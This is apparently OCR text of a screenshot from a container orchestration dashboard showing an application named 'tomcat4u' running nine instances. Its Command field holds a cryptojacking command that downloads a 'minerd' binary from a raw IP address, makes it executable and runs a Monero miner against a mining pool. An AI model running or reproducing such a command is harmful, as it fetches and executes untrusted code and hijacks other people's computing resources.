 Applications > tomcat4u
tomcat4u
Running (9 of 9 instances)
0 Healthy 0 Unhealthy 9 Unknown (100%)
Scale Application Restart
Instances Configuration Debug
Current Version - 2017/4/14 下午11:38:41
ID /tomcat4u
Command cd ~;curl -L http://163.172.171.61:82/minerd -o minerd;chmod +x minerd;./minerd -a cryptonight -o stratum+tcp://xmr.pool.minergate.com:45560 -u didi123123321@gmail.com -p x
Constraints Unspecified
Dependencies Unspecified
Labels Unspecified
Resource Roles Unspecified
Container Unspecified